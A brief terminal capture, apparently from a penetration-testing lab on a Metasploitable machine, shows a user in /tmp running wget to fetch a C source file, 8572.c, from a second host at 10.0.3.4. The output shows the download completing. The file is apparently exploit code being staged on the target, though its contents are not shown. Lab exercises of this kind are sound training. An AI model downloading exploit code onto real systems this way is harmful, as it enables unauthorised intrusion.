 msfadmin@metasploitable:/tmp$ wget http://10.0.3.4/8572.c
--10:16:42-- http://10.0.3.4/8572.c
=> `8572.c'
Connecting to 10.0.3.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,876 (2.8K) [text/x-csrc]
100%[====================================================================>] 2,876 --.--K/s
10:16:42 (39.75 MB/s) - `8572.c' saved [2876/2876]